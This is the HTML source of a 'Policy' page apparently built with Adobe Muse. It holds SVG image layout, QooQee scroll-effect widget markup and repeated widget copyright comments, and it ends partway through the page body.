

<file: policy.html>
<!DOCTYPE html>
<html class="nojs html css_verticalspacer" lang="zh-CN">
 <head>

  <meta http-equiv="Content-type" content="text/html;charset=UTF-8"/>
  <meta name="generator" content="2018.1.0.386"/>
  <meta name="viewport" content="width=1080"/>
  
  <script type="text/javascript">
   // Update the 'nojs'/'js' class on the html node
document.documentElement.className = document.documentElement.className.replace(/\bnojs\b/g, 'js');

// Check that all required assets are uploaded and up-to-date
if(typeof Muse == "undefined") window.Muse = {}; window.Muse.assets = {"required":["museutils.js", "museconfig.js", "require.js", "jquery.watch.js", "policy.css"], "outOfDate":[]};
</script>
  
  <title>Policy</title>
  <!-- CSS -->
  <link rel="stylesheet" type="text/css" href="css/site_global.css?crc=444006867"/>
  <link rel="stylesheet" type="text/css" href="css/policy.css?crc=505521440" id="pagesheet"/>
    <!--HTML Widget code-->
   <style class="QooQeeScrollEffect"> body { visibility: hidden; } #{param_itemUID} { opacity: 0; background-color: transparent; border: 0; pointer-events: none; } </style> 
	

<style>

#u6124 {
	opacity: 0;
	pointer-events: none;
}
 
</style>



 
<!--
██▀▀▀▀██  ██▀▀▀▀██ ██▀▀▀▀██ ██▀▀▀▀██  ██▀▀▀██ ██▀▀▀▀█ 
██    ██  ██    ██ ██    ██ ██    ██  ██▄▄▄██ ██▄▄▄▄█   
██ ██ ██  ██    ██ ██    ██ ██ ██ ██  ██      ██      
██▄▄▄███  ██▄▄▄▄██ ██▄▄▄▄██ ██▄▄▄███  ██▄▄▄▄█ ██▄▄▄▄█
       ██                          ██
               
© 2017 QooQee LLC, www.qooqee.com
Do not copy, use or include the source of this widget in your template, website, or any other web design/product in any format.
Read more about our terms & conditions: http://www.qooqee.com/terms-condition
-->

	

<style>

#u6232 {
	opacity: 0;
	pointer-events: none;
}
 
</style>



 
<!--
██▀▀▀▀██  ██▀▀▀▀██ ██▀▀▀▀██ ██▀▀▀▀██  ██▀▀▀██ ██▀▀▀▀█ 
██    ██  ██    ██ ██    ██ ██    ██  ██▄▄▄██ ██▄▄▄▄█   
██ ██ ██  ██    ██ ██    ██ ██ ██ ██  ██      ██      
██▄▄▄███  ██▄▄▄▄██ ██▄▄▄▄██ ██▄▄▄███  ██▄▄▄▄█ ██▄▄▄▄█
       ██                          ██
               
© 2017 QooQee LLC, www.qooqee.com
Do not copy, use or include the source of this widget in your template, website, or any other web design/product in any format.
Read more about our terms & conditions: http://www.qooqee.com/terms-condition
-->

	

<style>

#u6242 {
	opacity: 0;
	pointer-events: none;
}
 
</style>



 
<!--
██▀▀▀▀██  ██▀▀▀▀██ ██▀▀▀▀██ ██▀▀▀▀██  ██▀▀▀██ ██▀▀▀▀█ 
██    ██  ██    ██ ██    ██ ██    ██  ██▄▄▄██ ██▄▄▄▄█   
██ ██ ██  ██    ██ ██    ██ ██ ██ ██  ██      ██      
██▄▄▄███  ██▄▄▄▄██ ██▄▄▄▄██ ██▄▄▄███  ██▄▄▄▄█ ██▄▄▄▄█
       ██                          ██
               
© 2017 QooQee LLC, www.qooqee.com
Do not copy, use or include the source of this widget in your template, website, or any other web design/product in any format.
Read more about our terms & conditions: http://www.qooqee.com/terms-condition
-->

	

<style>

#u6252 {
	opacity: 0;
	pointer-events: none;
}
 
</style>



 
<!--
██▀▀▀▀██  ██▀▀▀▀██ ██▀▀▀▀██ ██▀▀▀▀██  ██▀▀▀██ ██▀▀▀▀█ 
██    ██  ██    ██ ██    ██ ██    ██  ██▄▄▄██ ██▄▄▄▄█   
██ ██ ██  ██    ██ ██    ██ ██ ██ ██  ██      ██      
██▄▄▄███  ██▄▄▄▄██ ██▄▄▄▄██ ██▄▄▄███  ██▄▄▄▄█ ██▄▄▄▄█
       ██                          ██
               
© 2017 QooQee LLC, www.qooqee.com
Do not copy, use or include the source of this widget in your template, website, or any other web design/product in any format.
Read more about our terms & conditions: http://www.qooqee.com/terms-condition
-->

	

<style>

#u6551 {
	opacity: 0;
	pointer-events: none;
}
 
</style>



 
<!--
██▀▀▀▀██  ██▀▀▀▀██ ██▀▀▀▀██ ██▀▀▀▀██  ██▀▀▀██ ██▀▀▀▀█ 
██    ██  ██    ██ ██    ██ ██    ██  ██▄▄▄██ ██▄▄▄▄█   
██ ██ ██  ██    ██ ██    ██ ██ ██ ██  ██      ██      
██▄▄▄███  ██▄▄▄▄██ ██▄▄▄▄██ ██▄▄▄███  ██▄▄▄▄█ ██▄▄▄▄█
       ██                          ██
               
© 2017 QooQee LLC, www.qooqee.com
Do not copy, use or include the source of this widget in your template, website, or any other web design/product in any format.
Read more about our terms & conditions: http://www.qooqee.com/terms-condition
-->

	

<style>

#u6564 {
	opacity: 0;
	pointer-events: none;
}
 
</style>



 
<!--
██▀▀▀▀██  ██▀▀▀▀██ ██▀▀▀▀██ ██▀▀▀▀██  ██▀▀▀██ ██▀▀▀▀█ 
██    ██  ██    ██ ██    ██ ██    ██  ██▄▄▄██ ██▄▄▄▄█   
██ ██ ██  ██    ██ ██    ██ ██ ██ ██  ██      ██      
██▄▄▄███  ██▄▄▄▄██ ██▄▄▄▄██ ██▄▄▄███  ██▄▄▄▄█ ██▄▄▄▄█
       ██                          ██
               
© 2017 QooQee LLC, www.qooqee.com
Do not copy, use or include the source of this widget in your template, website, or any other web design/product in any format.
Read more about our terms & conditions: http://www.qooqee.com/terms-condition
-->

	

<style>

#u6592 {
	opacity: 0;
	pointer-events: none;
}
 
</style>



 
<!--
██▀▀▀▀██  ██▀▀▀▀██ ██▀▀▀▀██ ██▀▀▀▀██  ██▀▀▀██ ██▀▀▀▀█ 
██    ██  ██    ██ ██    ██ ██    ██  ██▄▄▄██ ██▄▄▄▄█   
██ ██ ██  ██    ██ ██    ██ ██ ██ ██  ██      ██      
██▄▄▄███  ██▄▄▄▄██ ██▄▄▄▄██ ██▄▄▄███  ██▄▄▄▄█ ██▄▄▄▄█
       ██                          ██
               
© 2017 QooQee LLC, www.qooqee.com
Do not copy, use or include the source of this widget in your template, website, or any other web design/product in any format.
Read more about our terms & conditions: http://www.qooqee.com/terms-condition
-->

	

<style>

#u6612 {
	opacity: 0;
	pointer-events: none;
}
 
</style>



 
<!--
██▀▀▀▀██  ██▀▀▀▀██ ██▀▀▀▀██ ██▀▀▀▀██  ██▀▀▀██ ██▀▀▀▀█ 
██    ██  ██    ██ ██    ██ ██    ██  ██▄▄▄██ ██▄▄▄▄█   
██ ██ ██  ██    ██ ██    ██ ██ ██ ██  ██      ██      
██▄▄▄███  ██▄▄▄▄██ ██▄▄▄▄██ ██▄▄▄███  ██▄▄▄▄█ ██▄▄▄▄█
       ██                          ██
               
© 2017 QooQee LLC, www.qooqee.com
Do not copy, use or include the source of this widget in your template, website, or any other web design/product in any format.
Read more about our terms & conditions: http://www.qooqee.com/terms-condition
-->

	

<style>

#u6617 {
	opacity: 0;
	pointer-events: none;
}
 
</style>



 
<!--
██▀▀▀▀██  ██▀▀▀▀██ ██▀▀▀▀██ ██▀▀▀▀██  ██▀▀▀██ ██▀▀▀▀█ 
██    ██  ██    ██ ██    ██ ██    ██  ██▄▄▄██ ██▄▄▄▄█   
██ ██ ██  ██    ██ ██    ██ ██ ██ ██  ██      ██      
██▄▄▄███  ██▄▄▄▄██ ██▄▄▄▄██ ██▄▄▄███  ██▄▄▄▄█ ██▄▄▄▄█
       ██                          ██
               
© 2017 QooQee LLC, www.qooqee.com
Do not copy, use or include the source of this widget in your template, website, or any other web design/product in any format.
Read more about our terms & conditions: http://www.qooqee.com/terms-condition
-->

	

<style>

#u6622 {
	opacity: 0;
	pointer-events: none;
}
 
</style>



 
<!--
██▀▀▀▀██  ██▀▀▀▀██ ██▀▀▀▀██ ██▀▀▀▀██  ██▀▀▀██ ██▀▀▀▀█ 
██    ██  ██    ██ ██    ██ ██    ██  ██▄▄▄██ ██▄▄▄▄█   
██ ██ ██  ██    ██ ██    ██ ██ ██ ██  ██      ██      
██▄▄▄███  ██▄▄▄▄██ ██▄▄▄▄██ ██▄▄▄███  ██▄▄▄▄█ ██▄▄▄▄█
       ██                          ██
               
© 2017 QooQee LLC, www.qooqee.com
Do not copy, use or include the source of this widget in your template, website, or any other web design/product in any format.
Read more about our terms & conditions: http://www.qooqee.com/terms-condition
-->

	

<style>

#u6692 {
	opacity: 0;
	pointer-events: none;
}
 
</style>



 
<!--
██▀▀▀▀██  ██▀▀▀▀██ ██▀▀▀▀██ ██▀▀▀▀██  ██▀▀▀██ ██▀▀▀▀█ 
██    ██  ██    ██ ██    ██ ██    ██  ██▄▄▄██ ██▄▄▄▄█   
██ ██ ██  ██    ██ ██    ██ ██ ██ ██  ██      ██      
██▄▄▄███  ██▄▄▄▄██ ██▄▄▄▄██ ██▄▄▄███  ██▄▄▄▄█ ██▄▄▄▄█
       ██                          ██
               
© 2017 QooQee LLC, www.qooqee.com
Do not copy, use or include the source of this widget in your template, website, or any other web design/product in any format.
Read more about our terms & conditions: http://www.qooqee.com/terms-condition
-->

	

<style>

#u6687 {
	opacity: 0;
	pointer-events: none;
}
 
</style>



 
<!--
██▀▀▀▀██  ██▀▀▀▀██ ██▀▀▀▀██ ██▀▀▀▀██  ██▀▀▀██ ██▀▀▀▀█ 
██    ██  ██    ██ ██    ██ ██    ██  ██▄▄▄██ ██▄▄▄▄█   
██ ██ ██  ██    ██ ██    ██ ██ ██ ██  ██      ██      
██▄▄▄███  ██▄▄▄▄██ ██▄▄▄▄██ ██▄▄▄███  ██▄▄▄▄█ ██▄▄▄▄█
       ██                          ██
               
© 2017 QooQee LLC, www.qooqee.com
Do not copy, use or include the source of this widget in your template, website, or any other web design/product in any format.
Read more about our terms & conditions: http://www.qooqee.com/terms-condition
-->

	

<style>

#u6682 {
	opacity: 0;
	pointer-events: none;
}
 
</style>



 
<!--
██▀▀▀▀██  ██▀▀▀▀██ ██▀▀▀▀██ ██▀▀▀▀██  ██▀▀▀██ ██▀▀▀▀█ 
██    ██  ██    ██ ██    ██ ██    ██  ██▄▄▄██ ██▄▄▄▄█   
██ ██ ██  ██    ██ ██    ██ ██ ██ ██  ██      ██      
██▄▄▄███  ██▄▄▄▄██ ██▄▄▄▄██ ██▄▄▄███  ██▄▄▄▄█ ██▄▄▄▄█
       ██                          ██
               
© 2017 QooQee LLC, www.qooqee.com
Do not copy, use or include the source of this widget in your template, website, or any other web design/product in any format.
Read more about our terms & conditions: http://www.qooqee.com/terms-condition
-->

	

<style>

#u6827 {
	opacity: 0;
	pointer-events: none;
}
 
</style>



 
<!--
██▀▀▀▀██  ██▀▀▀▀██ ██▀▀▀▀██ ██▀▀▀▀██  ██▀▀▀██ ██▀▀▀▀█ 
██    ██  ██    ██ ██    ██ ██    ██  ██▄▄▄██ ██▄▄▄▄█   
██ ██ ██  ██    ██ ██    ██ ██ ██ ██  ██      ██      
██▄▄▄███  ██▄▄▄▄██ ██▄▄▄▄██ ██▄▄▄███  ██▄▄▄▄█ ██▄▄▄▄█
       ██                          ██
               
© 2017 QooQee LLC, www.qooqee.com
Do not copy, use or include the source of this widget in your template, website, or any other web design/product in any format.
Read more about our terms & conditions: http://www.qooqee.com/terms-condition
-->

	

<style>

#u6740 {
	opacity: 0;
	pointer-events: none;
}
 
</style>



 
<!--
██▀▀▀▀██  ██▀▀▀▀██ ██▀▀▀▀██ ██▀▀▀▀██  ██▀▀▀██ ██▀▀▀▀█ 
██    ██  ██    ██ ██    ██ ██    ██  ██▄▄▄██ ██▄▄▄▄█   
██ ██ ██  ██    ██ ██    ██ ██ ██ ██  ██      ██      
██▄▄▄███  ██▄▄▄▄██ ██▄▄▄▄██ ██▄▄▄███  ██▄▄▄▄█ ██▄▄▄▄█
       ██                          ██
               
© 2017 QooQee LLC, www.qooqee.com
Do not copy, use or include the source of this widget in your template, website, or any other web design/product in any format.
Read more about our terms & conditions: http://www.qooqee.com/terms-condition
-->

	

<style>

#u6753 {
	opacity: 0;
	pointer-events: none;
}
 
</style>



 
<!--
██▀▀▀▀██  ██▀▀▀▀██ ██▀▀▀▀██ ██▀▀▀▀██  ██▀▀▀██ ██▀▀▀▀█ 
██    ██  ██    ██ ██    ██ ██    ██  ██▄▄▄██ ██▄▄▄▄█   
██ ██ ██  ██    ██ ██    ██ ██ ██ ██  ██      ██      
██▄▄▄███  ██▄▄▄▄██ ██▄▄▄▄██ ██▄▄▄███  ██▄▄▄▄█ ██▄▄▄▄█
       ██                          ██
               
© 2017 QooQee LLC, www.qooqee.com
Do not copy, use or include the source of this widget in your template, website, or any other web design/product in any format.
Read more about our terms & conditions: http://www.qooqee.com/terms-condition
-->

 </head>
 <body>

  <!--HTML Widget code-->
   
  
  <div class="clearfix" id="page"><!-- group -->
   <div class="size_fixed grpelem" id="u6103"><!-- custom html -->
     
   </div>
   <div class="clearfix grpelem" id="ppu4664"><!-- column -->
    <div class="clearfix colelem" id="pu4664"><!-- group -->
     <div class="clip_frame grpelem" id="u4664"><!-- svg -->
      <img class="svg" id="u4662" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-1080x2052.svg?crc=3877737440" width="1080" height="2052" alt="" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%201080x2052_poster_.png?crc=148420825"/>
     </div>
     <div class="clip_frame grpelem" id="u4655"><!-- svg -->
      <img class="svg" id="u4653" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-500753x9772.svg?crc=409807322" width="501" height="977" alt="" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%20500753x977_poster_2.png?crc=274595849"/>
     </div>
    </div>
    <div class="clip_frame colelem" id="u5635"><!-- svg -->
     <img class="svg" id="u5633" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-852205x529.svg?crc=487988516" width="852" height="529" alt="" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%20852205x529_poster_.png?crc=3909236001"/>
    </div>
    <div class="size_fixed colelem" id="u6119"><!-- custom html -->
     
<div class="QooQeeResponsiveScrollEffects" style="display:none !important" data-a="u6119" data-b="z1" data-jo="0" data-ja="1" data-ko="0" data-ka="0" data-lo="0" data-la="1" data-o1="0" data-o2="0" data-ot="200" data-nq="false" data-le="true"></div>

    </div>
    <div class="clip_frame colelem" id="u5699"><!-- svg -->
     <img class="svg" id="u5697" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-459637x98.svg?crc=4096382383" width="460" height="98" alt="" title="z1" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%20459637x98_poster_.png?crc=315075002"/>
    </div>
    <div class="clearfix colelem" id="pu6206"><!-- group -->
     <div class="clip_frame grpelem" id="u6206"><!-- svg -->
      <img class="svg" id="u6207" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-840648x1422.svg?crc=361050320" width="841" height="1422" alt="" title="z1a" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%20840648x1422_poster_.png?crc=3839231259"/>
     </div>
     <div class="clip_frame grpelem" id="u6162"><!-- svg -->
      <img class="svg" id="u6160" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-84533x1491.svg?crc=468671817" width="845" height="1491" alt="" title="z1" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%2084533x1491_poster_.png?crc=90269082"/>
     </div>
     <div class="size_fixed grpelem" id="u6201"><!-- custom html -->
      
<div class="QooQeeResponsiveScrollEffects" style="display:none !important" data-a="u6201" data-b="z1a" data-jo="0" data-ja="1" data-ko="0" data-ka="0" data-lo="0" data-la="1" data-o1="0" data-o2="100" data-ot="20" data-nq="true" data-le="true"></div>

     </div>
    </div>
    <div class="clip_frame colelem" id="u5708"><!-- svg -->
     <img class="svg" id="u5706" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-842699x312.svg?crc=4094094277" width="843" height="312" alt="" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%20842699x312_poster_.png?crc=273840695"/>
    </div>
    <div class="clearfix colelem" id="pu6124"><!-- group -->
     <div class="size_fixed grpelem" id="u6124"><!-- custom html -->
      
<div data-QooQeeHoldit="z1"></div>

     </div>
     <div class="size_fixed grpelem" id="u6232"><!-- custom html -->
      
<div data-QooQeeHoldit="z1a"></div>

     </div>
    </div>
    <div class="size_fixed colelem" id="u6129"><!-- custom html -->
     
<div class="QooQeeResponsiveScrollEffects" style="display:none !important" data-a="u6129" data-b="z2" data-jo="0" data-ja="1" data-ko="0" data-ka="0" data-lo="0" data-la="1" data-o1="0" data-o2="0" data-ot="200" data-nq="false" data-le="true"></div>

    </div>
    <div class="clip_frame colelem" id="u5735"><!-- svg -->
     <img class="svg" id="u5733" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-459637x982.svg?crc=470911541" width="460" height="98" alt="" title="z2" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%20459637x98_poster_2.png?crc=273889518"/>
    </div>
    <div class="clip_frame colelem" id="u5818"><!-- svg -->
     <img class="svg" id="u5816" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-859366x449.svg?crc=4131990046" width="859" height="450" alt="" title="z2" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%20859366x449_poster_.png?crc=14342950"/>
    </div>
    <div class="clip_frame colelem" id="u5836"><!-- svg -->
     <img class="svg" id="u5834" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-858323x870.svg?crc=456190952" width="858" height="870" alt="" title="z2" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%20858323x870_poster_.png?crc=310642413"/>
    </div>
    <div class="clip_frame colelem" id="u6096"><!-- svg -->
     <img class="svg" id="u6094" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-842699x818.svg?crc=154825068" width="843" height="819" alt="" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%20842699x818_poster_.png?crc=422686749"/>
    </div>
    <div class="clip_frame colelem" id="u5845"><!-- svg -->
     <img class="svg" id="u5843" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-842699x257.svg?crc=283706290" width="843" height="258" alt="" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%20842699x257_poster_.png?crc=4142187587"/>
    </div>
    <div class="size_fixed colelem" id="u6242"><!-- custom html -->
     
<div data-QooQeeHoldit="z2"></div>

    </div>
    <div class="clip_frame colelem" id="u5854"><!-- svg -->
     <img class="svg" id="u5852" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-839202x121.svg?crc=468027612" width="839" height="122" alt="" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%20839202x121_poster_.png?crc=427868536"/>
    </div>
    <div class="size_fixed colelem" id="u6247"><!-- custom html -->
     
<div class="QooQeeResponsiveScrollEffects" style="display:none !important" data-a="u6247" data-b="z3" data-jo="0" data-ja="1" data-ko="0" data-ka="0" data-lo="0" data-la="1" data-o1="0" data-o2="0" data-ot="200" data-nq="false" data-le="true"></div>

    </div>
